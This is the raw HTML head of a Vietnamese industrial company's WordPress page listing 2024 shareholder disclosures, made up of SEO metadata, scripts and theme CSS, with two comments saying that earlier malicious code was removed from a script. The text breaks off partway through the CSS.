

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antienindustries.com/%3Fcat%3D562
body_size: 31010
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://antienindustries.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Năm 2024</title>
	<link rel="canonical" href="http://antienindustries.com/?cat=562" />
	<link rel="next" href="http://antienindustries.com/%3Fcat%3D562/page/2" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Năm 2024" />
	<meta property="og:url" content="http://antienindustries.com/?cat=562" />
	<meta property="og:site_name" content="An Tien Industries" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://antienindustries.com/%3Fcat%3D562","url":"http://antienindustries.com/%3Fcat%3D562","name":"Năm 2024","isPartOf":{"@id":"https://antienindustries.com/#website"},"breadcrumb":{"@id":"http://antienindustries.com/%3Fcat%3D562#breadcrumb"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"http://antienindustries.com/%3Fcat%3D562#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://antienindustries.com/"},{"@type":"ListItem","position":2,"name":"Quan hệ cổ đông","item":"http://antienindustries.com/quan-he-co-dong"},{"@type":"ListItem","position":3,"name":"Công bố thông tin","item":"http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin"},{"@type":"ListItem","position":4,"name":"Năm 2024"}]},{"@type":"WebSite","@id":"https://antienindustries.com/#website","url":"https://antienindustries.com/","name":"An Tien Industries","description":"","publisher":{"@id":"https://antienindustries.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://antienindustries.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://antienindustries.com/#organization","name":"An Tien Industries","url":"https://antienindustries.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://antienindustries.com/#/schema/logo/image/","url":"https://antienindustries.com/wp-content/uploads/2020/01/Favicon.png","contentUrl":"https://antienindustries.com/wp-content/uploads/2020/01/Favicon.png","width":512,"height":512,"caption":"An Tien Industries"},"image":{"@id":"https://antienindustries.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='prefetch' href='http://antienindustries.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='http://antienindustries.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='http://antienindustries.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='http://antienindustries.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel='prefetch' href='http://antienindustries.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin An Tien Industries &raquo;" href="http://antienindustries.com/feed" />
<link rel="alternate" type="application/rss+xml" title="An Tien Industries &raquo; Dòng bình luận" href="http://antienindustries.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục An Tien Industries &raquo; Năm 2024" href="http://antienindustries.com/%3Fcat%3D562/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/antienindustries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://antienindustries.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='http://antienindustries.com/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://antienindustries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='powertip-css' href='http://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='maps-points-css' href='http://antienindustries.com/wp-content/plugins/devvn-image-hotspot/frontend/css/maps_points.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='http://antienindustries.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='http://antienindustries.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='http://antienindustries.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769639713' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-data-tables-css' href='http://antienindustries.com/wp-content/plugins/posts-table-pro/assets/css/datatables/datatables.min.css?ver=1.10.16' type='text/css' media='all' />
<link rel='stylesheet' id='posts-table-pro-css' href='http://antienindustries.com/wp-content/plugins/posts-table-pro/assets/css/posts-table-pro.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://antienindustries.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(http://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(http://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(http://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(http://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(http://antienindustries.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='http://antienindustries.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://antienindustries.com/wp-content/themes/anphatbio/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="http://antienindustries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http:\/\/antienindustries.com\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery.contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"http:\/\/antienindustries.com\/wp-admin\/admin-ajax.php","version":"2.0.4","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"35b5661297\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/%3Fcat%3D562\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=2.0.4" id="jquery.contactus-js"></script>
<script type="text/javascript" src="http://antienindustries.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.0.4" id="jquery.contactus.scripts-js"></script>
<link rel="https://api.w.org/" href="http://antienindustries.com/wp-json/" /><link rel="alternate" type="application/json" href="http://antienindustries.com/wp-json/wp/v2/categories/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://antienindustries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 9.0.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144044277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144044277-1');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://antienindustries.com/wp-content/uploads/2020/01/cropped-Favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0054a6;--fs-color-primary: #0054a6;--fs-color-secondary: #3aa351;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0054a6;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#f9f7f4!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 75px}#logo img{max-height: 75px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 76px}.transparent #logo img{max-height: 76px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 106px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:92%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#1e73be!important;}.blog-wrapper{background-color: #ffffff;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0054a6;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0054a6;}.shop-page-title.featured-title .title-overlay{background-color: rgba(35,35,35,0.77);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3aa351!important }.shop-page-title.featured-title .title-bg{background-image: url(https://antienindustries.com/wp-content/uploads/2020/06/breadcum-hii.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0054a6!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0054a6!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0054a6!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@font-face {font-family: 'Nexa Bold';src: url("/wp-content/themes/anphatbio/fonts/SVN-Nexa Bold.otf");}@font-face {font-family: 'Nexa Light';src: url("/wp-content/themes/anphatbio/fonts/SVN-Nexa Light.otf");}@font-face {font-family: 'Nexa Regular';src: url("/wp-content/themes/anphatbio/fonts/SVN-Nexa Regular.otf");}body p, .nav > li > a, h1, h2, h3, h4, body { font-family: 'Nexa Regular'!important;}.nav > li > a {font-family: 'Nexa Bold';}.header-nav.nav-line-bottom > li > a:before {width:30px;left:15px;}.nav > li > ul {padding:5px;}.nav > li > ul > li > a {color: #000;}.lichsu .col-inner {padding:80px 15px;margin-left:-30px!important;}.lichsu .icon-box-img {margin-right:30px;}.customfooter p {font-size:85%;margin-bottom:10px;}.widget_product_categories {background: #fff;padding: 20px;border-radius:10px;padding-bottom:20px;}#main {background: #f9f7f4!important;}.widget_product_categories ul {padding-top:20px;}.widget_product_categories .widget-title {font-weight:bold;color: #0054a6;font-size:90%;}.widget_product_categories li {border-bottom:none!important;}.widget_product_categories a {color: #000;font-size: 90%;}.widget_product_categories .current-cat a, .widget_product_categories a:hover {font-weight:normal;color: #3aa351;padding-left:25px;background: url(/wp-content/uploads/2019/11/currentcat.jpg) left center no-repeat;font-size: 90%;}.widget > ul > li + li {border-top:none!important;margin-top:10px;}.widget_product_categories .is-divider {display:none;}.add-to-cart-button .button {background: #3aa351!important;text-transform:none;font-weight:normal;font-size:95%;border-radius:99px;color: #fff!important;}.product-small a {color: #000;font-weight:bold;}.product-info .product-title {font-weight:normal;font-size:140%;color: #017cbf;}.custombreadcrumbs {background: rgba(45,81,141,0.3);padding: 100px 15px;color: #6d9fed!important;;text-align:center;}.custombreadcrumbs a {color: #fff;}.custombreadcrumbs h1 {color: #fff;font-weight:500;text-transform:uppercase;}.quanhecodong ul {min-width:350px;}.contactform .wpcf7-text, .contactform .wpcf7-submit {border-radius:99px;}.contactform .wpcf7-textarea {border-radius:20px;}.contactform .wpcf7-submit {background:#3aa351!important;min-width:200px;text-transform:none;font-weight:normal;}.absolute-footer {display:none;}.formtuish .wpcf7-submit {margin-bottom:0px!important;background: none!important;color: #000;border:1px solid #000;font-family: 'Nexa Light';border-radius:99px;}.formtuish .wpcf7-textarea, .formtuish .wpcf7-text {border-bottom: 1px solid #ccc!important;box-shadow:none!important;}.formtuish input[type="text"], .formtuish input[type="email"], .formtuish textarea {border:none;padding:0;background:none!important;}.formtuish .col-inner {background: #f8f8f8;border-radius:5px;box-shadow:0 0 10px 10px #f2f2f2;padding: 15px 15px 5px 15px!important;}.phongthinghiem img {border-radius:8px;}.phongthinghiem .flickity-page-dots {margin-bottom:-20px;}.phongthinghiem .slider-nav-outside.slider-nav-circle .next {left:calc(100% + 30px);}.phongthinghiem .slider-nav-outside.slider-nav-circle .previous {right:calc(100% + 30px);}.featurednews .pt-cv-carousel-indicators {bottom:60px!important;left:35px!important;}.newstabs .nav-simple {border-bottom:1px solid #ccc;}.newstabs .nav-simple .tab {background: #ece5d3;padding: 0px 25px;color: #000!important;margin-bottom:-1px;}.newstabs .nav-simple .active {background: #fff!important;border: 1px solid #ccc;border-bottom:0!important;}.page-wrapper {padding:0;}.entry-header-text.text-center {text-align:justify;padding:0;color: #dd3333;}.entry-header-text.text-center h1 {color: #0054a6;}.taive .pt-cv-ifield {border:1px solid #ccc;padding-bottom:0!important;margin-bottom:-1px!important;display:flex;z-index:9999;}.taive .pt-cv-meta-fields {float:left;width: calc(15% - 20px)!important;padding-top:12px;padding-left:10px;padding-right:10px;}.taive .pt-cv-title {float:left;width:72%!important;text-indent:10px;border-left:1px solid #ccc;margin-bottom:-10px;padding-top:10px;text-align:justify;}.taive .pt-cv-title a {}.taive .pt-cv-ctf-list {float: left;width:12%!important;background: url(/wp-content/uploads/2019/12/downloadbutton.jpg) center center no-repeat!important;text-align:center;margin-bottom:0px;}.taive .pt-cv-ctf-value {width:100%;height:30px;overflow:hidden;text-align:center!important;}.taive .pt-cv-ctf-value a {opacity:0;}.homepost .pt-cv-content {max-height:75px;overflow:hidden;}.homepost .pt-cv-oothers .pt-cv-ifield {border-top:1px solid #ccc;padding-top:8px;}.homepost .pt-cv-title {height:25px;overflow:hidden;}.title-overlay {background-color: rgba(0,0,0,0.5);}.page-title-inner 